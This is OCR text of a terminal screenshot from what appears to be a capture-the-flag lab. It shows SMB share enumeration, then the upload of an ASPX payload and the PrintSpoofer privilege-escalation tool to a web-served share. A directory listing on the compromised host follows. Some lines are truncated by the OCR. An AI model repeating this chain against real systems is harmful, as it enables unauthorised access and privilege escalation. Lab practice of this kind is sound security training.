 Applications Places System Wed Nov 25, 17:00 AttackBox IP:10.112.88.82
root@ip-10-112-88-82: ~
File Edit View Search Terminal Help
:windows
Service detection performed. Please report any inco
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.8
root@ip-10-112-88-82:~# smbclient -L 10.112.190.242
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
SMB1 disabled -- no workgroup available
root@ip-10-112-88-82:~# smbclient \\\\10.112.190.24
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put payload.aspx
putting file payload.aspx as \payload.aspx (1119.8
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe
kb/s)
smb: \>
root@ip-10-112-88-82: ~
File Edit View Search Terminal Help
C:\inetpub\wwwroot>cd nt4wrskv
cd nt4wrskv
The system cannot find the path specified.
C:\inetpub\wwwroot>cd nt4wrksv
cd nt4wrksv
C:\inetpub\wwwroot\nt4wrksv>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\inetpub\wwwroot\nt4wrksv
11/25/2026 08:58 AM <DIR> .
11/25/2026 08:58 AM <DIR> ..
07/25/2020 07:15 AM 98 passwords.txt
11/25/2026 08:52 AM 3,440 payload.aspx
11/25/2026 08:58 AM 27,136 PrintSpoofer.exe
3 File(s) 30,674 bytes
2 Dir(s) 19,912,683,520 bytes free
C:\inetpub\wwwroot\nt4wrksv>